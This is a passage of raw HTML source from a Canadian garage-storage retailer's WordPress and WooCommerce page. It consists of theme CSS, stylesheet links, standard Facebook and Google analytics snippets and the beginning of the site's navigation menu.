-color-extra_link_02:rgba(193,154,91,0.2);--theme-color-extra_link_07:rgba(193,154,91,0.7);--theme-color-text_dark_003:rgba(255,255,255,0.03);--theme-color-text_dark_005:rgba(255,255,255,0.05);--theme-color-text_dark_008:rgba(255,255,255,0.08);--theme-color-text_dark_015:rgba(255,255,255,0.15);--theme-color-text_dark_02:rgba(255,255,255,0.2);--theme-color-text_dark_03:rgba(255,255,255,0.3);--theme-color-text_dark_05:rgba(255,255,255,0.5);--theme-color-text_dark_07:rgba(255,255,255,0.7);--theme-color-text_dark_08:rgba(255,255,255,0.8);--theme-color-text_link_007:rgba(193,154,91,0.07);--theme-color-text_link_02:rgba(193,154,91,0.2);--theme-color-text_link_03:rgba(193,154,91,0.3);--theme-color-text_link_04:rgba(193,154,91,0.4);--theme-color-text_link_07:rgba(193,154,91,0.7);--theme-color-text_link2_08:rgba(193,173,91,0.8);--theme-color-text_link2_007:rgba(193,173,91,0.07);--theme-color-text_link2_02:rgba(193,173,91,0.2);--theme-color-text_link2_03:rgba(193,173,91,0.3);--theme-color-text_link2_05:rgba(193,173,91,0.5);--theme-color-text_link3_007:rgba(204,101,35,0.07);--theme-color-text_link3_02:rgba(204,101,35,0.2);--theme-color-text_link3_03:rgba(204,101,35,0.3);--theme-color-inverse_text_03:rgba(26,12,1,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(26,12,1,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#cfac6c;--theme-color-alter_link_blend:#cfac6c}.scheme_brass_light,body.scheme_brass_light,.scheme_brass_light:where(.editor-styles-wrapper){--theme-color-bg_color:#FFFFFF;--theme-color-bd_color:#DDDAD7;--theme-color-text:#817870;--theme-color-text_light:#9B9895;--theme-color-text_dark:#1A0C01;--theme-color-text_link:#C19A5B;--theme-color-text_hover:#A27C3F;--theme-color-text_link2:#C1AD5B;--theme-color-text_hover2:#A79449;--theme-color-text_link3:#CC6523;--theme-color-text_hover3:#AC4E13;--theme-color-alter_bg_color:#F6F5ED;--theme-color-alter_bg_hover:#F1F1F1;--theme-color-alter_bd_color:#DDDAD7;--theme-color-alter_bd_hover:#AEAEAE;--theme-color-alter_text:#817870;--theme-color-alter_light:#9B9895;--theme-color-alter_dark:#1A0C01;--theme-color-alter_link:#C19A5B;--theme-color-alter_hover:#A27C3F;--theme-color-alter_link2:#C1AD5B;--theme-color-alter_hover2:#A79449;--theme-color-alter_link3:#CC6523;--theme-color-alter_hover3:#AC4E13;--theme-color-extra_bg_color:#272727;--theme-color-extra_bg_hover:#2E2E2E;--theme-color-extra_bd_color:#3F3F3F;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#D1D1D1;--theme-color-extra_light:#B1B1B1;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#C19A5B;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#DDDAD7;--theme-color-input_bd_hover:#AEAEAE;--theme-color-input_text:#817870;--theme-color-input_light:#9B9895;--theme-color-input_dark:#1A0C01;--theme-color-inverse_bd_color:#FFFFFF;--theme-color-inverse_bd_hover:#FFFFFF;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#1A0C01;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(246,245,237,0.7);--theme-color-alter_bg_color_04:rgba(246,245,237,0.4);--theme-color-alter_bg_color_00:rgba(246,245,237,0);--theme-color-alter_bg_color_02:rgba(246,245,237,0.2);--theme-color-alter_bd_color_02:rgba(221,218,215,0.2);--theme-color-alter_dark_015:rgba(26,12,1,0.15);--theme-color-alter_dark_02:rgba(26,12,1,0.2);--theme-color-alter_dark_05:rgba(26,12,1,0.5);--theme-color-alter_dark_08:rgba(26,12,1,0.8);--theme-color-alter_link_02:rgba(193,154,91,0.2);--theme-color-alter_link_07:rgba(193,154,91,0.7);--theme-color-extra_bg_color_05:rgba(39,39,39,0.5);--theme-color-extra_bg_color_07:rgba(39,39,39,0.7);--theme-color-extra_link_02:rgba(193,154,91,0.2);--theme-color-extra_link_07:rgba(193,154,91,0.7);--theme-color-text_dark_003:rgba(26,12,1,0.03);--theme-color-text_dark_005:rgba(26,12,1,0.05);--theme-color-text_dark_008:rgba(26,12,1,0.08);--theme-color-text_dark_015:rgba(26,12,1,0.15);--theme-color-text_dark_02:rgba(26,12,1,0.2);--theme-color-text_dark_03:rgba(26,12,1,0.3);--theme-color-text_dark_05:rgba(26,12,1,0.5);--theme-color-text_dark_07:rgba(26,12,1,0.7);--theme-color-text_dark_08:rgba(26,12,1,0.8);--theme-color-text_link_007:rgba(193,154,91,0.07);--theme-color-text_link_02:rgba(193,154,91,0.2);--theme-color-text_link_03:rgba(193,154,91,0.3);--theme-color-text_link_04:rgba(193,154,91,0.4);--theme-color-text_link_07:rgba(193,154,91,0.7);--theme-color-text_link2_08:rgba(193,173,91,0.8);--theme-color-text_link2_007:rgba(193,173,91,0.07);--theme-color-text_link2_02:rgba(193,173,91,0.2);--theme-color-text_link2_03:rgba(193,173,91,0.3);--theme-color-text_link2_05:rgba(193,173,91,0.5);--theme-color-text_link3_007:rgba(204,101,35,0.07);--theme-color-text_link3_02:rgba(204,101,35,0.2);--theme-color-text_link3_03:rgba(204,101,35,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#261403;--theme-color-text_link_blend:#cfac6c;--theme-color-alter_link_blend:#cfac6c}
/*# sourceURL=wd-custom-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='wd-child-css' href='https://www.garagesuperstore.ca/wp-content/themes/wd-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://www.garagesuperstore.ca/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-responsive-css' href='https://www.garagesuperstore.ca/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_services-responsive-css' href='https://www.garagesuperstore.ca/wp-content/plugins/trx_addons/components/cpt/services/services.responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='wd-responsive-css' href='https://www.garagesuperstore.ca/wp-content/themes/wd/skins/default/css/__responsive.css' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='wd-skin-upgrade-styledefault-css' href='https://www.garagesuperstore.ca/wp-content/themes/wd/skins/default/skin-upgrade-style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.garagesuperstore.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.garagesuperstore.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.garagesuperstore.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.garagesuperstore.ca/wp-json/wp/v2/cpt_services/26274" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.garagesuperstore.ca/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.garagesuperstore.ca/?p=26274' />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-placeholder-width) !important;
				aspect-ratio: var(--smush-placeholder-aspect-ratio) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="Zfno9MnLN5Md71xBlmzrUV73P1yIEoOuM4-oAV10Q7M" />
<style> .home-complete-solution { display:none !important; } </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1171097887714913', {}, {
    "agent": "woocommerce_7-10.0.5-3.5.5"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.garagesuperstore.ca/wp-content/uploads/2023/04/cropped-garage_superstore-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.garagesuperstore.ca/wp-content/uploads/2023/04/cropped-garage_superstore-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.garagesuperstore.ca/wp-content/uploads/2023/04/cropped-garage_superstore-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.garagesuperstore.ca/wp-content/uploads/2023/04/cropped-garage_superstore-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.innher-header-logo {
    padding: 10px;
	  
    padding-left: 20px;
    padding-right: 20px;
    border-radius: 2px;
}
body.home .menu_hover_zoom_line .sc_layouts_menu_nav > li:not(.menu-collapse) > a:after {
    background-color: #DF4145 !IMPORTANT;
}

.mobile-home-logo .elementor-widget-wrap {
    background: #FFF !IMPORTANT;
}

body.home .sc_layouts_row_fixed_on span {
    color: #000 !IMPORTANT;
}
body.home .sc_layouts_row_fixed_on ul.sub-menu span {
    color: #FFF !IMPORTANT;
}

.shop-link-menu ul li a {
    color: #fff !important;
}
.inner-content p, .inner-content {
    color: #000;
	margin-bottom: 10px;
}

.sc_layouts_menu_nav > li > ul {
    top: 5.5em;
}

.sc_services_item_subtitle{
	display: none;
}

.inner-heading h2{
	    font-size: 40px;
    line-height: 45px;
}

.garages-built .elementor-container{
	background: #0072ce;
	padding: 15px 0;
}

.garages-built .elementor-container h3{
	color: #fff;
	font-size: 30px;
	font-weight: 500;
}

.garages-built .elementor-container p{
	color: #fff;
}

.custom-garages .elementor-container{
	background: #FFF;
	padding: 15px 0;
}

.custom-garages .elementor-container h3{
	font-size: 28px;
}

.custom-garages .elementor-container p{
	color: #000;
}

.sc_services_modern .sc_services_item .sc_button_arrow:hover {
    background: red !important;
}

.form-style-6 span.wpcf7-checkbox{
	display: grid;
}

.form-style-6 span.checkbox-style .line{
	display: none !important;
}
.schedule-consultation{
	background-color: #006eb9 !important;
}

.schedule-consultation span.sc_item_title_text{
	color: #fff;
}

.schedule-consultation .sc_button{
	color: #006eb9 !important;
    background: #fff !important;
    border-color: #006eb9 !important;
    font-size: 20px;
}

.top-header {
    background: #dde7e9;
}

#page_preloader, .page_content_wrap, .custom-background .content_wrap > .content, .background_banner_wrap ~ .content_wrap > .content {
    background-color: rgb(0,111,200,0.1);
}

a.scroll_to_top_style_default{
	color: #fff;
}

.sc_layouts_menu ul li.shop-link a{
	background: #DF4145;
	padding: 12px 30px;
}

.woocommerce-Tabs-panel {
    border: 1px solid #CCC !IMPORTANT;
    padding: 20px !IMPORTANT;
    background: #FFF !IMPORTANT;
    color: #000 !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    background: #2F78BE !important;
    color: #FFF !IMPORTANT;
    border-color: #2F78BE !important;
}

ul.tabs.wc-tabs {
    margin-bottom: -3px !IMPORTANT;
    padding-bottom: 0px !IMPORTANT;
}

div.wpcf7 .form-style-6 .wpcf7-submit-style .wpcf7-submit {
    color: #fff;
}

.footer-bottom p{
	color: #fff;
}

.footer-bottom p a{
	color: #fff;
}

a.button.wc-forward.wp-element-button {
    color: #fff !important;
}

button.single_add_to_cart_button.button.alt.wp-element-button{
	color: #fff !important;
}

.woocommerce_status_bar .active .num{
	color: #fff !important;
}

.sc_services_modern .sc_services_item .sc_button_arrow:hover {
    color: #FFF !important;
}

.service-section .service-heading a {
    color: #006eb9 !IMPORTANT;
    font-size: 22px;
    font-weight: 500;
    border-bottom: 1px solid #006eb9;
}

section.homepage-sticky {
    background: #FFF !IMPORTANT;
}

body section.homepage-sticky a.sf-with-ul, body section.homepage-sticky a {
    color: #000 !IMPORTANT;
}

body section.homepage-sticky ul li ul.sub-menu li a {
    color: #FFF !IMPORTANT;
}

body.home .innher-header-logo img.logo_image {
    background-color: rgba(255, 255, 255, 0.7);
    padding: 10px;
}

section.homepage-sticky {
    box-shadow: 0 1px 1px rgba(0,0,0,0.15), 0 2px 2px rgba(0,0,0,0.15), 0 4px 4px rgba(0,0,0,0.15), 0 8px 8px rgba(0,0,0,0.15) !important;
    padding-top: 0px !IMPORTANT;
    padding-bottom: 0px !IMPORTANT;
}

section.homepage-sticky li.shop-link.menu-item a {
    color: #FFF !IMPORTANT;
}

body.home section.homepage-sticky img.logo_image {
    padding: 0px !IMPORTANT;
}

body nav ul li.shop-link a {
    color: #FFF !IMPORTANT;
}

.footer-section img.logo_image{
	background-color: rgba(255, 255, 255, 0.9) !important;
    padding: 10px;
}

.garages-content a{
	font-size: 22px !important;
}


@media only screen and (max-width: 800px) {
	.logo_image {
    max-height: 60px !important;
}
	.menu_mobile_fullscreen a.sc_layouts_logo {
    background: #FFF !IMPORTANT;
    padding: 5px !IMPORTANT;
}
.menu_mobile_fullscreen a.sc_layouts_logo img {
    max-height: 100px !IMPORTANT;
}
	body.home .sc_layouts_row_fixed_on span.sc_layouts_item_icon {
    color: #FFF !IMPORTANT;
}
}		</style>
		
		<!-- Global site tag (gtag.js) - Google Ads: AW-11175494927 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11175494927"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-11175494927", { "groups": "GLA", "send_page_view": false });		</script>

		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-73006603-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-73006603-1');
</script>	
<link property="stylesheet" rel='stylesheet' id='elementor-post-20908-css' href='https://www.garagesuperstore.ca/wp-content/uploads/elementor/css/post-20908.css?ver=1768469407' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_contacts-css' href='https://www.garagesuperstore.ca/wp-content/plugins/trx_addons/components/widgets/contacts/contacts.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-post-16758-css' href='https://www.garagesuperstore.ca/wp-content/uploads/elementor/css/post-16758.css?ver=1768469408' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-spacer-css' href='https://www.garagesuperstore.ca/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.31.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-divider-css' href='https://www.garagesuperstore.ca/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.31.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_custom_links-css' href='https://www.garagesuperstore.ca/wp-content/plugins/trx_addons/components/widgets/custom_links/custom_links.css' type='text/css' media='all' />

<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='trx_addons-cf7-css' href='https://www.garagesuperstore.ca/wp-content/plugins/trx_addons/components/api/contact-form-7/contact-form-7.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wd-contact-form-7-css' href='https://www.garagesuperstore.ca/wp-content/themes/wd/skins/default/plugins/contact-form-7/contact-form-7.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-woocommerce-css' href='https://www.garagesuperstore.ca/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-woocommerce-responsive-css' href='https://www.garagesuperstore.ca/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.responsive.css' type='text/css' media='(max-width:767px)' />
<link property="stylesheet" rel='stylesheet' id='wd-woocommerce-css' href='https://www.garagesuperstore.ca/wp-content/themes/wd/skins/default/plugins/woocommerce/woocommerce.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wd-woocommerce-responsive-css' href='https://www.garagesuperstore.ca/wp-content/themes/wd/skins/default/plugins/woocommerce/woocommerce-responsive.css' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://www.garagesuperstore.ca/wp-content/plugins/trx_addons/components/shortcodes/content/content.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://www.garagesuperstore.ca/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-css' href='https://www.garagesuperstore.ca/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-responsive-css' href='https://www.garagesuperstore.ca/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.responsive.css' type='text/css' media='(max-width:1279px)' />

<style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_760897462 img.logo_image{max-height:60px;}.trx_addons_inline_595212727 img.logo_image{max-height:45px;}.trx_addons_inline_2026821597 img.logo_image{max-height:200px;}</style></head>

<body class="wp-singular cpt_services-template-default single single-cpt_services postid-26274 wp-custom-logo wp-embed-responsive wp-theme-wd wp-child-theme-wd-child theme-wd woocommerce-no-js skin_default scheme_default blog_mode_services body_style_wide  is_stream blog_style_excerpt sidebar_show sidebar_right sidebar_small_screen_below trx_addons_present header_type_custom header_style_header-custom-20908 header_position_default menu_side_none no_layout fixed_blocks_sticky elementor-default elementor-kit-24866">

	<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>

	<div class="body_wrap" >

		
		<div class="page_wrap" >

			
							<a class="wd_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="1">Skip to content</a>
								<a class="wd_skip_link skip_to_sidebar_link" href="#sidebar_skip_link_anchor" tabindex="1">Skip to sidebar</a>
								<a class="wd_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="1">Skip to footer</a>

				<header class="top_panel top_panel_custom top_panel_custom_20908 top_panel_custom_header-default-single				 without_bg_image with_featured_image">
			<div data-elementor-type="cpt_layouts" data-elementor-id="20908" class="elementor elementor-20908" data-elementor-post-type="cpt_layouts">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-32d2151 elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="32d2151" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4a4d3ff sc_layouts_column_align_left sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="4a4d3ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-ea56e52 innher-header-logo sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="ea56e52" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://www.garagesuperstore.ca/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_760897462" ><img class="logo_image lazyload"
					data-src="//www.garagesuperstore.ca/wp-content/uploads/2023/04/garage_superstore_logo.png"
											data-srcset="//www.garagesuperstore.ca/wp-content/uploads/2023/04/garage_superstore_logo.png 2x"
											alt="Garage Superstore" width="600" height="224" src="[data-uri]" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/224;"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-87588e4 sc_layouts_column_align_right sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="87588e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-4ea7884 shop-menu sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="4ea7884" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line" data-animation-in="fadeIn" data-animation-out="fadeOut" ><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-29340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29340"><a href="https://www.garagesuperstore.ca/christmas-gift-guide/"><span>Christmas Gift Guide</span></a></li><li id="menu-item-25217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25217"><a href="https://www.garagesuperstore.ca/flooring/"><span>Flooring</span></a>
<ul class="sub-menu"><li id="menu-item-25226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25226"><a href="https://www.garagesuperstore.ca/flooring/garage-floor-coatings/"><span>Garage Floor Coatings</span></a></li><li id="menu-item-25227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25227"><a href="https://www.garagesuperstore.ca/flooring/floor-tiles/"><span>Floor Tiles</span></a></li></ul>
</li><li id="menu-item-25218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25218"><a href="https://www.garagesuperstore.ca/cabinets/"><span>Cabinets</span></a>
<ul class="sub-menu"><li id="menu-item-25229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25229"><a href="https://www.garagesuperstore.ca/cabinets/cabinets-by-hayley/"><span>Cabinets By Hayley</span></a></li><li id="menu-item-25230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25230"><a href="https://www.garagesuperstore.ca/cabinets/proslat/"><span>Proslat</span></a></li></ul>
</li><li id="menu-item-25219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25219"><a href="https://www.garagesuperstore.ca/storage/"><span>Storage</span></a>
<ul class="sub-menu"><li id="menu-item-25232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25232"><a href="https://www.garagesuperstore.ca/storage/slatwall/"><span>Slatwall</span></a>
	<ul class="sub-menu"><li id="menu-item-25235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25235"><a href="https://www.garagesuperstore.ca/storage/slatwall/handiwall/"><span>Handiwall</span></a>
		<ul class="sub-menu"><li id="menu-item-25239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25239"><a href="https://www.garagesuperstore.ca/storage/slatwall/handiwall/slatwall-accessories/"><span>Handiwall Slatwall Accessories</span></a></li></ul>
</li><li id="menu-item-25236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25236"><a href="https://www.garagesuperstore.ca/storage/slatwall/proslat-slatwall/"><span>Proslat Slatwall</span></a>
		<ul class="sub-menu"><li id="menu-item-25240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25240"><a href="https://www.garagesuperstore.ca/storage/slatwall/proslat-slatwall/slatwall-accessories/"><span>Proslat Slatwall Accessories</span></a></li></ul>
</li><li id="menu-item-25237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25237"><a href="https://www.garagesuperstore.ca/storage/slatwall/trusscore-slatwall-panelling/"><span>Trusscore Slatwall &#038; Panelling</span></a>
		<ul class="sub-menu"><li id="menu-item-25241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25241"><a href="https://www.garagesuperstore.ca/storage/slatwall/trusscore-slatwall-panelling/slatwall-accessories/"><span>Trusscore Slatwall Accessories</span></a></li></ul>
</li></ul>
